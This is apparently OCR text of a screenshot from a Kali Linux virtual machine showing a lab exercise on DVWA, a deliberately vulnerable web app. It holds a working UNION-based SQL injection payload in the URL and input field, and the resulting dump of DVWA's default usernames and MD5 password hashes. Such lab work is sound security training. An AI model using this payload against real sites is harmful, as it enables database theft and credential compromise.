 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 17:16
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
My Dashboard - Micro... Natural Language Und... BuiltWith API Overview My products | WhoisX... Setting your API keys : ... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7